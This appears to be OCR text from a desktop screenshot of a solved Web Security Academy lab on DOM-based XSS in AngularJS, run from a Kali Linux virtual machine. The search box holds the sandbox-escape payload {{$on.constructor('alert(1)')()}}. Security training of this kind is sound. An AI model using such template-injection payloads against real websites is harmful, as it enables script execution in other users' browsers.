 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
6:20
DOM XSS in AngularJS ex
https://0a44008a03a4945ec0f539c00054000a.web-security-academy.net/?search={{%24on.constructor('aler
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
Back to lab description
LAB Solved
Home
0 search results for '{{$on.constructor('alert(1)')()}}'
a44008a03a4945ec0f539c00054000a.web-security-academy.net
1
OK
Search the
earch
< Back to Blog
Transferring data from 0a44008a03a4945ec0f539c00054000a.web-security-academy.net…
Visual Studio
Code
Oracle VM
VirtualBox
Shreya
(Person 1)...
IAS Shreya
Pandey - ...
Recycle Bin
Port
Google
Chrome
This PC
Microsoft
Edge
Spotify
VLC media
player
31°C
Cloudy
1
DELL
64
ENG
IN
15:50
30-07-2022
2